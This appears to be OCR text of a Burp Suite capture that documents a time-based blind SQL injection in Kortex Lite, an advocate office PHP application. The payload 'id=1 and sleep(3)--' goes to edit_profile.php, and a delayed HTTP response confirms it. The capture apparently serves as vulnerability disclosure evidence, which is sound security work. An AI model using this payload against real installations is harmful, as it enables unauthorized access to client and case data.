 POST /kortex_lite/kortex_lite/control/edit_profile.php?id=
1+and+sleep(3)--+ HTTP/1.1
Host: 192.168.67.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138672589812532910882517597
860
Content-Length: 718
Origin: http://192.168.67.19
Sec-GPC: 1
Connection: close
Referer:
http://192.168.67.19/kortex_lite/kortex_lite/control/edit_profi
le.php?id=1
Cookie: PHPSESSID=m2d2dle30rvjnncs2tdtn9c37e
Upgrade-Insecure-Requests: 1
-----------------------------138672589812532910882517597860
Content-Disposition: form-data; name="id"
1
-----------------------------138672589812532910882517597860
Content-Disposition: form-data; name="name"
Mayuri K
-----------------------------138672589812532910882517597860
Content-Disposition: form-data; name="username"
mayuri.infospace@gmail.com
-----------------------------138672589812532910882517597860
Search...
0 highlights
one
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 01:48:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 8952
11
12 <!DOCTYPE html>
13 <title>
Kortex lite - Advocate office Software
</title>
14 <link rel="preconnect" href="https://fonts.googleapis.com">
15 <link rel="preconnect" href="https://fonts.gstatic.com"
crossorigin>
16 <link href="
https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;5
00;700;900&display=swap" rel="stylesheet">
17 <!-- End fonts -->
18 <!-- core:css --><!--  Author Name- Mayuri K.
19 for any PHP, Codeignitor, Laravel OR Python work contact me at
mayuri.infospace@gmail.com
20 Visit website - www.mayurik.com -->
21 <link rel="stylesheet" href="../assets/vendors/core/core.css">
22 <!-- endinject -->
23 <!-- Plugin css for this page -->
24 <link rel="stylesheet" href="
../assets/vendors/bootstrap-datepicker/bootstrap-datepicker.mi
n.css">
25 <link rel="stylesheet" href="
../assets/vendors/datatables.net-bs4/dataTables.bootstrap4.css
">
26 <!-- End plugin css for this page -->
Search...
0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 9
激活 W
9,307 bytes | 3,069 millis